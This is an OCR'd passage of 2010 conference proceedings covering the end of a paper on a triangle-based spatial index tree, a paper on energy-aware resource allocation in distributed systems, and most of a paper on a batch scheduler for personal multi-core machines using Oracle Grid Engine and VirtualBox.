Experimental work involves two kinds of typical spatial query, i.e. regional query and point query. Point query and different sizes of regional queries have carried out 2,000 operates in order to obtain objective and accurate statistics. In addition to the query efficiency, the insertion performance of the algorithm is also widely concerned when relating to the construction efficiency of dot marked triple tree. R-tree index spaces often overlap and the extent of overlapping increases sharply with the increasing amount of data and space dimension, result in the increasing of tree depth, storage space and traversal time, reduce the query efficiency. When constructing R-tree dynamically, it will generate substantial space which does not contain the index space of spatial targets, result in the waste of storage space. Dot marketed triple tree will store the data objects intersecting with cross-lines as another node, separate these data objects from the data objects completely contained in triangular sub-region, so the sub-regions do not overlap, when use the triangle folding algorithm, even if the sub-division of space does not contain the searched data objects, for only using one point to identify, occupied storage space is very small, so it does not cause a lot waste of storage space. In quad-tree, when the depth is typically large, the rate is apparently slow, the space overhead is large, and the regional sub-block is not flexible, therefore its efficiency decreases with the increasing of the amount of data. In quad-tree, it needs to look for the region from top to bottom and demands to judge whether the area is the smallest, when in dot marked triple tree, its width is comparatively reduced, start from the leaf node to search , the area directly found is the smallest, it no longer needs to judge, so it improves the time efficiency. Table 1 shows the four test results in the process of data query.

Table 1 Test data query time

Test data	Tree index structure	Region query	Point query
data1	R-tree	0.1102	0.0800
	Quad-tree	0.1112	0.0833
	Dot marked triple tree	0.0148	0.0048
data2	R-tree	0.9608	0.3383
	Quad-tree	0.7845	0.3515
	Dot marked triple tree	0.0134	0.0409
data3	R-tree	1.1851	0.7907
	Quad-tree	1.2098	0.6834
	Dot marked triple tree	0.0323	0.0390
data4	R-tree	1.0987	0.6937
	Quad-tree	1.1345	0.7776
	Dot marked triple tree	0.0453	0.0295

From the comparison of test data in the three kinds of index structures, it is not difficult to see that the query efficiency of the proposed new dot marked triple tree increases by 50% or more, the efficiency improvement of point query and range query becomes more apparent. In general, the dot marked triple tree query performance is raised to at least two times more, and with the decreasing of search scope, the query performance is enhanced more obviously, such as point query efficiency is even increased by 10 times. In search of the sub-areas in the dot marked triple tree, in the worst case, it only needs to judge d times, d is the depth of the tree, the maximum time complexity is O((2+d) * log (n)), n is the total number of data objects. While conducting the width traverse, the performance of dot marked triple tree is better than that of the quad-tree. Fig.4 shows the comparison in the page visits when carry out region query between quad-tree and dot marked triple by using of the width traversal.



Fig.4 Comparison of the width traversal query performance

The Experiments show that the larger the query region, the more data objects contained in it, the page visits are greatly reduced when carry on the multiple objects query in the new dot marked triple tree, because by adding the third node, it can store the crossing nodes and non-crossing nodes separately, the areas needed to be queried are only two, the complexity of the algorithm is reduced., when carry on the multiple data objects querying , it can quickly find the storage area containing the data object, and improve the query efficiency.

V. CONCLUSIONS

In the spatial data index structure, MBR is used as the smallest enclosing rectangle of the data, so it can set the specific scope of spatial objectives, in this paper, a new spatial index tree (dot marked triple tree) based on triangle folding algorithm is proposed, spatial data objects are surrounded by triangle region, according to the value of the sorting function to carry out triangle folding algorithm, the surrounding area is compressed into a dot, save the storage space, reduce the storage complexity when the index is constructed. By increasing the third node, it can distinguish the storage of cross-nodes from the storage of non-cross-nodes, reduce the repetition of queries. Through dividing the sub-region, area of the surrounded region is decreased, so the efficient is high. During the process of inserting, deleting, querying operation, start from the leaf nodes, directly find the smallest area enclosing data objects, continue upward, it only needs to find sub-region of the shortest cross-line which the data objects are in, the algorithm is simple, and the complexity is reduced. This index structure is based on the high-efficient parallel spatial data partitioning strategy and the classical parallel computing methodology, so its structural design can be more suitable for the parallel processing of the massive spatial data as well as guarantee the premise of obtaining better load balance performance, the experiments show that this parallel spatial index structure has the features of reasonable design and high-efficient performance.

REFERENCES

[1] Chen Shupeng,Lu Xuejun,Zhou Chenghu. Introduction to geographic information systems. Beijing: Science Press, 2001: 10262.

[2] Zheng Kun, Zhu Liangfeng, Wu Xincai, Liu Xiuguo, Li Jing. 3D GIS spatial index and technological research. Geography and geographic information science, 2006.

[3] Guttman A. R trees: a dynamic index structure for spatial searching. Boston: MA, 1984.

[4] Yan Shutian, Li Qingquan, Sha Chengmei. Research of the method about a triangular mesh streamlined in Three-dimensional data measurement Journal of Lanzhou polytechnic University, 2007.

[5] Wu Xincai. Geographic information systems principles, methods and application. China University of Geosciences, Wuhan institute of information engineering Press, 1998.

[6] Guo Wei, Guo Jing, Hu Zhiyong. Spatial database indexing technology. Shanghai jiaotong University Press, 2006.

[7] Yan Weimin, Wu Weimin. Data Structures (Second Edition). Tsinghua University Press, 1992.

[8] Huang Ming, Chen Zhe. Research based on improved QR-tree spatial data indexing. Journal of Heilongjiang institute of technology, 2005.

[9] Wang Xiaodong. Algorithm design and analysis. Beijing: Tsinghua University Press, 2003.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Energy Efficient Resource Allocation in Large Scale Distributed Systems

Young Choon Lee and Albert Y. Zomaya
Centre for Distributed and High Performance Computing
School of Information Technologies
The University of Sydney
NSW 2006, Australia
{yclee, zomaya}@it.usyd.edu.au

***Abstract*— Global warming and climate change trends call for urgent action to manage information and communication technologies in a sustainable manner by minimizing energy consumption and utilizing resources more efficiently. Distributed computing environments have become the de facto platforms for many applications. These systems bring a range of heterogeneous resources that should be able to function continuously and autonomously. However, distributed systems expend a lot of energy which raises a range of important research issues related to the use and virtualization of ICT resources in a way offers significant potential to contribute to the goal of what has been described as 'green computing'. This paper will review some of the important questions related to the development of new algorithms and tools for energy–aware resource allocation for large–scale distributed systems enabling these systems to become environmentally friendly.**

Keywords-energy efficiency, power-aware, scheduling, distributed systems, clouds, virtualization

I. INTRODUCTION

The recent advocacy of the so-called, *green* or *sustainable computing* (tightly coupled with energy consumption) has been getting a lot of attention. The scope of sustainable computing is not limited to main computing components (e.g., processors, storage devices and visualization facilities), but it can expand into a much larger range of resources associated with computing facilities including auxiliary equipments, water used for cooling and even physical/floor space that these resources occupy. Energy consumption in computing facilities raises various monetary, environmental and system performance concerns.

Although power-hungry personal computing resources (e.g., PCs and mobile computing devices) are of a substantially important source that can be exploited for energy savings, many recent advancements in hardware technologies, such as dynamic voltage-frequency scaling (DVFS) have already achieved a significant progress in the energy efficiency of those resources. Besides, energy reduction in personally used devices heavily depends on user awareness and behavior; that is, there is not much room that software energy-saving approaches including energy-aware resource allocation can improve. On the other hand, most distributed computing systems (DCSs) used by organizations (e.g., enterprises and research laboratories) can be much more energy efficient with the adoption of various techniques and practices in the resource management of those DCSs. The use of software approach to the minimization of energy consumption is of great practical importance. The importance of energy-efficient resource allocation can be further amplified by results reported in a recent study on power consumption by servers (the type used in DCSs) [4]. The report shows that electricity use for servers (compute nodes) and their associated cooling and auxiliary equipment worldwide—not including storage devices and network equipment—in 2005 cost 7.2 billion US dollars. More importantly, average resource utilization in many DCSs can be as low as 10% [1]; this poor resource utilization brings about excessive wastage of energy.

Scheduling and resource allocation in distributed systems play a major role in finding the best task-resource matches in time and space based on a given objective function without violating a given set of constraints. This is an important and but computationally intractable problem (i.e. NP-hard) [2]. If energy or power is to be added as another constraint to create a more sustainable computing system then this already intricate problem becomes much more complex. Energy-efficient resource allocation is a software based power saving approach which has great potential due to its inherent adaptability, cost-effectiveness and applicability. In this approach, given a set of tasks and a set of resources (e.g., processors and disks)—typically energy usage associated with each element in both sets is identified—these preprocessed tasks are then prioritized, matched with resources, and scheduled while complying with constraints if any. Each of these steps is devised to maximize the objective function. The quality of output schedule is determined using an appropriate objective function that takes into account energy consumption in addition to other conventional metrics, such as, task completion times and load balance. Much of the existing energy-efficient resource allocation algorithms are aimed at reducing energy consumed by processors (e.g., [3, 6]), because earlier studies primarily focused on battery-powered devices.

In this paper, we first show energy-saving possibilities present in various levels of large-scale DCSs and present a holistic energy-aware resource allocation framework with preliminary results obtained using the site-level component in the framework.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.124

II. ENERGY SAVINGS IN MULTIPLE LEVELS OF DCSS

Due to the decentralized characteristic of distributed systems, resources in each resource site (or administrative domain) can only be directly controlled by its site-level resource management; however, the dispatch of remote jobs can be handled taking into account system-/service-level resource usage status.

Site-level energy reduction possibilities include reducing energy consumption of processors, memory, storage and network. *Slack reclamation* using DVFS, more specifically 'processor undervolting' [7] is one of the most frequently used power management techniques in site-level. This technique temporarily decreases voltage supply level at the expense of lowering processing speed. Slack reclamation is made possible primarily by recent DVFS–enabled processors and the parallel nature of the deployed tasks. For example, when the execution of a task is dependent on two predecessor tasks and these two tasks have different completion times, the predecessor task with an earlier completion time can afford additional run–time (slack); this slack can be then exploited using undervolting for energy saving. Another common site-level energy reduction technique is server consolidation. The idea is to consolidate servers with low workload to minimize the number of active servers for energy savings. Cache replacement and (input) data staging are two typical approaches to the reduction in memory/disk power consumption. While cache replacement strategies typically apply to nodes/processors, data staging techniques relate to site-level or even system-level. Energy-aware data staging in distributed systems is relatively unexplored; however, it could be an important source for a substantial reduction of disk energy consumption as more data is in large volume and distributed across multiple resource sites.

Service-level energy reduction can be described as the assignment of service requests to most appropriate service instances in terms of energy efficiency. In general, many (Web) services are available redundantly from a number of remote systems. This fact enables the broker to direct several instances of same service request to different service providers appropriate to energy load imposed on systems of these service providers. The broker will also take into account computational load forced to perform extra tasks, such as compression of output data of requested services (e.g., data–intensive bioinformatics applications).

Energy reduction in system level can be achieved by balancing "energy load"; that is, workload imbalance (i.e., overloading) tends to incur excessive energy consumption. Energy consumption is proportional to the amount of heat generated by computing resources. Heat dissipation in turn directly relates to temperature increases. When CPU overheats, heat dissipation facilities, such as CPU throttling (frequency scaling) and cooling fans/air conditioners are activated resulting in more energy consumption. To avoid or reduce this indirect energy consumption as much as possible, a thermal model that quantifies CPU temperature based on its workload can be incorporated into energy-load balancing strategies and can take a crucial role in their resource allocation process. In addition to the thermal model, energy profiling of tasks may be employed to support more accurate temperature estimation. Task migration is another technique that is often considered for alleviating energy-load imbalance or overloading.

III. HOLISTIC ENERGY-EFFICIENT RESOURCE ALLOCATION FRAMEWORK

The reduction of energy consumption in large scale DCSs should be derived from resources in multiple levels not independently, but collaboratively and collectively. Our framework seamlessly integrates a set of both site-level and system-level/service-level energy-aware resource allocation techniques. These techniques will be energy-conscious and should lead to environmentally friendly 'green' DCSs. This holistic approach is a natural choice for large scale DCSs, since it enables the effective exploitation of energy-saving sources in multiple levels.

Our energy-efficient resource allocation framework is novel for a number of reasons as follows:

- **Holistic approach**. A comprehensive set of resources (CPUs, disks, services, etc) are exploited at different levels to maximize the improvement of their energy efficiency using collaborative site-level and system-level energy-aware scheduling schemes.
- **Interweaving energy consumption with other performance objectives**. Scheduling decisions are determined by performance models devised with energy consumption as their integrated variable, not as a separate performance metric, which limits the reduction of energy consumption.
- **Wide scope**. The dynamic nature of availability and capacity in DCSs is explicitly incorporated into scheduling.
- **Applicability and portability**. Distributed systems are the platform of choice for many applications these days. This implies that the energy–aware resource management framework and its components can easily be ported and applied to a wide range of computing systems.
- **Cost effectiveness**. The software framework is malleable and can rapidly adapt to changes in both application models and hardware upgrades.

The above holistic approach in itself is very sustainable, and will open up new research directions.

IV. PROGRESSIVE RESULTS

A. *Energy-efficient resource allocation using dynamic voltage-frequency scaling*

In this section, we present a site-level resource allocation scheme, called the energy conscious scheduling (*ECS*) algorithm [4]; and we briefly describe the current development as an extension of *ECS* taking explicitly into account energy consumption of idle time slots. *ECS* schedules precedence-constraint tasks (i.e., parallel programs) onto a set of heterogeneous resources (more

specifically, DVFS-enabled processors) with the primary aim of capturing the trade-off between application completion time (*makespan*) and energy consumption. The DVFS technique enables processors to dynamically adjust voltage supply levels aiming to reduce power consumption; however, this reduction is achieved at the expense of sacrificing clock frequencies. Slack reclamation is made possible primarily by recent DVFS–enabled processors and the parallel nature of the deployed tasks. For example, when the execution of a task is dependent on two predecessor tasks and these two tasks have different completion times, the predecessor task with an earlier completion time can afford additional run–time (slack); this slack can be then exploited using undervolting for energy saving.

The grounding of our algorithm using DVFS can be found in the power consumption model in complementary metal–oxide semiconductor (CMOS) logic circuits, which is typically used as an energy model. The energy consumption of the execution of a precedence–constrained parallel application can be defined as

$$E = \sum_{i=1}^{n} ACV_i^2 f \cdot w_i^* = \sum_{i=1}^{n} \alpha V_i^2 w_i^* \quad (1)$$

where V_i is the supply voltage of the processor on which task n_i executed, and w_i^* is the computation cost of task n_i (the amount of time taken for n_i's execution) on the scheduled processor.

Our *ECS* algorithm attempts to exploit the DVFS technique beyond the conventional slack reclamation method [7]; that is, the quality of schedules (makespans) and energy consumption are investigated in terms of the gain/loss relationship. Specifically, our algorithm is devised with relative superiority (RS) as a novel objective function, which takes into account these two performance considerations (makespan and energy consumption). More formally,

$$RS(n_i, p_j, v_{j,k}, p', v') = -\left(\left(\frac{E(n_i, p_j, v_{j,k}) - E(n_i, p', v')}{E(n_i, p_j, v_{j,k})}\right) + \left(\frac{EFT(n_i, p_j, v_{j,k}) - EFT(n_i, p', v')}{EFT(n_i, p_j, v_{j,k}) - \min(EST(n_i, p_j, v_{j,k}), EST(n_i, p', v'))}\right)\right) \quad (2)$$

where $E(n_i, p_j, v_{j,k})$ and $E(n_i, p', v')$ are the energy consumption of n_i on p_j with $v_{j,k}$ and that of n_i on p' with v', respectively, and similarly the earliest start/finish times of the two task-processor allocations are denoted as $EST(n_i, p_j, v_{j,k})$ and $EST(n_i, p', v')$, and $EFT(n_i, p_j, v_{j,k})$ and $EFT(n_i, p', v')$. For a given ready task, the best combination of processor and voltage supply level among all possible combinations is selected. Specifically, two RS values (except for the very first comparison at which the initial combination is set to be the best combination be default) at each comparison are computed; one for the current combination and the other for the best combination seen up to that comparison.

For a given schedule, it is normally the case that a shorter makespan yields less energy consumption due primarily to the energy consumption associated with idling slots of processors within the schedule. This observation leads us to revisit the original RS objective function and the MCER technique to identify a way to incorporate indirect energy consumption. The main change made is in the energy model; that is, we now consider the energy consumption of a given task is a summation of the actual energy used to execute the task and the energy wasted for the slack occurred immediately after that task.

B. *Experimental results*

Experimental results (Figure 1)—obtained from a large number of simulations with random task graphs—show the competent energy-saving capability of *ECS*. Results are presented based on average makespans (solid fill) and energy consumption (checked fill) and compared with two existing algorithms (*DBUS* and *HEFT*). Specifically, for a given task graph, we normalize both its makespan and energy consumption to lower bounds—the makespan and energy consumption of the tasks along the CP (i.e., CP tasks) without considering communication costs. Specifically, the 'schedule length ratio' (SLR) and 'energy consumption ratio' (ECR) were used as the primary performance metrics for our comparison.



Figure 1. Simulation results with respect to different algorithms.

V. CONCLUSION

It has been witnessed that the rather relentless pursuit of high performance in DCSs has reached the state that these systems can hardly cope with side effects like excessive operating costs and carbon emissions. The advocacy of environmental friendliness makes a great impact on today's ICT technologies and practices. Energy usage plays the key role in "green computing". Traditionally, the advancement of hardware technologies is thought to be the primary way to deal with energy reduction/optimization. However, there are a number of other approaches that can substantially reduce energy consumption of DCSs. In this paper, we have presented a holistic energy-efficient resource allocation framework, which facilitates the cooperative and collaborative energy reduction across multiple levels of

DCSs. We have demonstrated the feasibility of our framework with our energy-conscious scheduling algorithm.

REFERENCES

[1] L. Barroso and U. Holzle, "The case for energy-proportional computing", IEEE Computer, 2007.

[2] M. R. Garey and D. S. Johnson, Computers and Intractability. W.H. Freeman and Co., pp. 238–239, 1979.

[3] L. K. Goh, B. Veeravalli and S. Viswanathan, "Design of fast and efficient energy–aware gradient–based scheduling algorithms heterogeneous embedded multiprocessor systems", IEEE Trans. Parallel and Distributed Systems, vol. 20, no. 1, pp. 1–12, 2009.

[4] J. G. Koomey, "Estimating total power consumption by servers in the U.S. and the world", Lawrence Berkeley National Laboratory, Stanford University, 2007.

[5] Y. C. Lee and A. Y. Zomaya, "Minimizing Energy Consumption for Precedence-constrained Applications Using Dynamic Voltage Scaling," Proc. Int'l Symp. Cluster Computing and the Grid (CCGRID 09), pp. 92–99, 2009.

[6] X. Zhong and C.-Z. Xu, "Energy–aware modeling and scheduling for dynamic voltage scaling with statistical real-time guarantee", IEEE Trans. Computers, vol. 56, no. 3, pp. 358–372, 2007.

[7] D. Zhu, R. Melhem and B. R. Childers, "Scheduling with dynamic voltage/speed adjustment using slack reclamation in multiprocessor real-time systems," IEEE Trans. Parallel and Distributed Systems, vol. 14, no. 6, pp. 686–700, 2003.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Batch Scheduler for Personal Multi-Core Systems

Prakhar Gupta[1], Tarun Atrey[1], Manjari Garg[1], Verdi March[2], Simon Chong Wee See[3]
[1]Sardar Vallabhbhai National Institute of Technology, India
[2]Department of Computer Science, National University of Singapore
[3]Oracle Inc.
E-mail: simon.see@oracle.com

***Abstract* — A multi-core personal computer can run many compute-intensive programs concurrently. An over-subscription occurs when the number of user programs exceeds CPU cores or memory resources, such that these resources are time-shared by several programs. Traditionally, over-subscription is an approach to improve system utilization when user programs are not compute intensive. However, with compute-intensive programs, peak system utilization is achieved even without over-subscription. In addition, over-subscription in such a scenario prolongs the completion time of each program, and risks trashing the memory resources. To prevent the over-subscription, we propose of a batch scheduler for personal multi-core systems. It imposes a job queuing policy to ensure that CPU cores and memory resources are not time-shared by multiple programs. To demonstrate our idea, we present a simple implementation of a personal batch scheduler by extending a batch scheduler designed for HPC (high performance computing) clusters, with virtualization technologies.**

***Keywords*: Batch scheduling, multi-core, virtualization.**

I. INTRODUCTION

A multi-core processor consists of multiple independent processing cores; each with its own set of execution resources. Such a processor is most efficient when each core runs only one compute-intensive program[1] at a time. However, modern operating systems allow over-subscription of cores to improve system utilizations, whereby each core is time-shared by multiple programs. Given compute-intensive programs, not only the benefit of over-subscription becomes negligible, but the program's completion time is also prolonged and the memory resources may be trashed. As an example, given a multi-core system with 4 cores and 8 processes, on average there are 2 programs sharing processor-core's time and 8 programs sharing memory resources.

A batch scheduler can prevent over-subscribing a personal multi-core system. A batch scheduler is in charge of accepting the submission of *jobs* (i.e., user programs) and scheduling the execution of these jobs on resources it manages. Referring to the above example, a batch scheduler would ensure that each processor core run only 1 job until its completion, while the remaining jobs are queued. Batch schedulers such as OGE[2] (Oracle Grid Engine) are used extensively in HPC (high performance computing) clusters. OGE is responsible for accepting, scheduling, dispatching and managing the remote and distributed execution of large number of standalone, parallel or interactive user jobs. However, to the best of our knowledge, batch scheduling on a personal system is not explored yet.

In this paper, we present an implementation of Oracle Grid Engine (OGE) as a batch scheduler for personal multi-core system. When deployed for personal system, OGE is configured to manage cores rather than different compute nodes. The key challenge is to deploy all of the OGE components on one computer, even if the operating system is not supported by some of the components, notably *QMaster*, the *management* component. We address this issue by exploiting the virtualization technology of Oracle VirtualBox[3].

In the remaining article, we first describe the related work on this topic, followed by elaboration of underlying technologies. Finally, the architecture is described under three scenarios of implementation.

II. RELATED WORK

Virtualization is a technique to represent a physical resource as multiple logical resources, where the logical resources are accessed in the same manner as the physical one. As an example, virtual-machine technology virtualizes a physical computer system as multiple logical computers, e.g., GDZ [4], Xen [8], VMware [9] and Solaris Zones [2] etc.

Virtualization in HPC is an active research area [5, 6, 7]. A distributed grid infrastructure whereby resources are exposed as virtual machines is discussed in In-Vigo [10,11],

[1] For simplicity of the discussion, we assume that each program is single-threaded and runs only on one core.

[2] http://www.sun.com/software/sge

[3] http://www.virtualbox.org

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.125

Virtuoso [12] and Violin [13]. Xenoserver [14] focuses on building a distributed infrastructure based on Xen virtual machine [8]. In [15], a method combining Xen [6] and Oracle Grid Engine [3] scheduler was presented to allow the efficient mixing of parallel and serial jobs on a cluster.

In contrast to the above, we apply batch scheduling (i.e., OGE) on one multi-core machine to prevent over-subscription. Virtualization using Oracle VirtualBox [1] is used to ensure that OGE can be deployed on the least common denominator of the supported operating systems. In particular, we ensure that the management component called QMaster can still be deployed on a machine whose operating system is unsupported by QMaster.

III. TECHNOLOGY

A. Oracle Grid Engine

Oracle Grid Engine (OGE) is a resource management tool for heterogeneous distributed computing environments. It accepts, schedules, and manages the execution of jobs (i.e., user programs) based on their resource requirements. The resources include processors, memory, disk space, and software licenses. Fig. 1 shows various components of Oracle Grid Engine. Two components of our concern are the *QMaster* and *execution daemons*.



Figure 1. Sun Grid Engine Component Architecture

The QMaster is the central component of a Oracle Grid Engine. It is responsible to accept job submissions, job scheduling, resource monitoring, and administrative tasks. The execution daemon is deployed on each compute node. It receives jobs from the QMaster and executes them locally on its host.

The execution daemons can be installed on both Windows™ and UNIX operating systems. However, QMaster can only be installed on UNIX operating system.

B. Oracle VirtualBox

Oracle VirtualBox is a virtualization software package. It is installed on an existing *host* OS (operating system) and allows *guest* OS to run on top of the host OS. The host OS and guest OS can communicate with each other, either through a shared clipboard or using a virtual network.

Oracle VirtualBox supports three different networking modes between the host OS and the guest OS, namely *bridged*, *internal*, and *host-only*. Each mode has its own advantages and limitations. We will demonstrate these three modes for different scenarios that we consider.

IV. ARCHITECTURE

A user can efficiently utilize his/her multi-core system by scheduling concurrent jobs to the available processing cores. However, resource contentions can occur when the user relies solely on the operating system's time-sharing scheduler. Hence, a batch scheduler is implemented to prevent the resource contention. It does so by not over-subscribing the cores.

This project proposes to build up a batch scheduler for a personal multi-core system using Oracle Grid Engine. In this section we describe this implementation under three scenarios. First we directly deploy OGE on a single Linux system. Afterwards, we discuss packaging OGE as an appliance for a homogeneous system. Lastly, we extend the appliance to support non-UNIX systems.

A. Personal OGE for Single System

To build up a batch scheduler for personal multi-core system using Oracle Grid Engine, we install both the QMaster and execution daemon on a single system (Fig. 2). This necessitates them to be installed on localhost IP addresses (127.x.x.x).



Figure 2. Personal OGE on localhost

However, the hostname and the selected localhost IP must not be “localhost” and “127.0.x.x”, respectively. This is because Oracle Grid Engine restricts the use of any address 127.0.x.x of loopback interface. It also reserves the hostname “localhost” for loopback interface. Thus, the hostname can neither be “localhost” nor the IP address of 127.0.x.x.

The OGE QMaster can thus be successfully installed on any Linux machine along with the execution daemon. However, the OGE QMaster installation is not supported on non-UNIX operating systems such as Windows™ even though there are non-UNIX systems supported by the execution daemon. Our proposed solution is to deploy OGE QMaster on a guest Linux system, while running the OGE execution daemons can be deployed on a supported non-UNIX operating system.

Thus, we now describe an intermediate scenario of running the OGE execution daemon on host Linux machine and the OGE QMaster on a guest Linux machine.

B. Personal OGE Appliance for UNIX System

As illustrated in Fig. 2, guest Linux is installed and connected to the host Linux via a Bridged Network Adapter. Oracle VirtualBox allocates a static IP address on the bridged network to both the guest and host machine, which is used by OGE to identify these machines.



Figure 3. Personal OGE for homogenous OS

The OGE QMaster is then installed on the guest Linux OS where the passwordless-SSH login is enabled and the firewall settings are already taken care of. The directory where OGE is located (e.g., /opt/sge6-k) is then shared over the NFS.

The OGE execution daemon is now installed on host Linux after mounting the shared OGE directory exported by the guest Linux. An important point to note is to disable the execd start-up script installation on the host Linux. This start-up script hangs up the host system while booting up as it tries to connect to the QMaster on a virtual machine. However, during the boot-up procedure, the guest Linux (and its QMaster) has not started yet.

Jobs can be submitted from both the host and the guest machines; these are now batch-scheduled on the different cores of the system. We now extend our work to personal multi-core systems running a non-UNIX operating system.

C. Personal OGE Appliance for non-UNIX System

We assume a personal multi-core system running Windows™ operating system. To successfully deploy an OGE appliance, Microsoft Services for Unix (SFU) or Subsystem for UNIX based Application (SUA) must be installed. These services are available only in limited versions of Windows™. SFU was part of various Windows™ OS until Windows™ XP, while the later versions of Windows™ implement SUA.

The overall scheme is illustrated in Fig. 4. Guest Linux is first configured on Oracle VirtualBox. It connects to the host machine through a "Host-Only Adapter" of VirtualBox. A static IP address is allocated to both the guest and host machine, which is used then used by OGE to identify the QMaster and the execution daemon.

The Oracle Grid Engine QMaster is then installed on the guest Linux, where the existence of Windows Execution hosts is explicitly confirmed. The installation process however fails while copying certificates to Windows. These certificates are to be transferred manually to the host machine.



Figure 4. Personal OGE for Heterogeneous OS

Next, the Oracle Grid Engine Execution Daemons are installed on the host Windows OS. The successful installation requires an updated "libm.so." library in the host machine. One cave-eat encountered is to disable the network connection at the host OS during the installation of OGE. The presence of such a network occasionally introduces a problem in hostname resolution by the OGE installer. However, once OGE is operational, the host network can be resumed. As in scenario-2, the default execd start-up script should be disabled.

The jobs are submitted to the OGE QMaster on guest Linux OS by the Korn Shell of SUA/SFU. After the job finishes executing, the redirected stdout/stderr files are available on host machine under "/" directory in Korn Shell.

V. CONCLUSION

In this paper, we present a new technique for batch scheduling on personal multi-core system. The aim is to prevent over-subscription on personal multi-core systems to achieve optimum performance of compute-intensive programs, and to minimize the potential of memory trashing. The batch scheduling mechanism of the Oracle Grid Engine is used to exploit the resource utilization and easy management of jobs over different cores. The design of the system is modular and the implementation is rather easy and extensible to any number of cores across various operating systems.

This system can be used in college labs, offices for research and training. Future works will be aimed at the exploitation of this platform for research purposes including the implementation of theoretical advances in scheduling and clusters management.

REFERENCES

[1] *Oracle VirtualBox*, http://www.virtualbox.org.

[2] *Solaris Zones*, http://opensolaris.org/os/community/zones.

[3] *Oracle Grid Engine*, http://gridengine.sunsource.net.

[4] Y. Tang, R. Zhang, S. See, C. Cheung and C-H. Chan, *Grid Discovery Zone: Virtualization for Exploiting Easy-management and High-utilization in Grid*. Proc. of the 10th IEEE Intl. Conf. on High Performance Computing and Communications (HPCC), pp. 859-863, Sep 2008.

[5] R. J. Figueiredo, P. A. Dinda and J. A. B. Fortes, *A Case for Grid Computing on Virtual Machines*. Proc. Of the 23rd Intl. Conf. on Distributed Computing Systems (ICDCS), pp. 550, May 2003.

[6] K. Keahey, K. Doering and I. Foster, *From Sandbox to Playground: Dynamic Virtual Environments in the Grid*. Proc of the 5th Intl. Works. on Grid Computing, pp. 34-42, Nov 2004.

[7] I. Foster, T. Freeman, K. Keahy, D. Scheftner, B. Sotomayer and X. Zhang, *Virtual Clusters for Grid Communities*. Proc. of the 6th Intl. Symp. On Cluster Computing and the Grid (CCGRID), pp. 513-520, May 2006.

[8] P. Barham, B. Dragovic, K. Fraser, S. Hand, T. Harris, A. Ho, R. Neugebauer, I. Pratt and A. Warfield, *Xen and the Art of Virtualization*. Proc. of the 19th Symp. on Operating Systems Principles (SOSP), 164-177, Oct 2003.

[9] *VMware*: http://www.vmware.com.

[10] S. Adabala, V. Chadha, P. Chawla, R. Figueiredo, J. Fortes, I. Krsul, A. Matsunaga, M. Tsugawa, J. Zhang, M. Zhao, L. Zhu and X. Zhu, *From Virtualized Resources to Virtual Computing Grids: the In-VIGO System*. Future Generation Computer Systems (FGCS), 21(6):896-909, Jun 2004.

[11] I. Krsul, A. Ganguly, J. Zhang, J. A. Fortes and R. J. Figueiredo, *VMPlants: Providing and Managing Virtual Machine Execution Environments for Grid Computing*. Proc. of Intl. Conf. on Supercomputing (SC), pp. 7, Nov 2004.

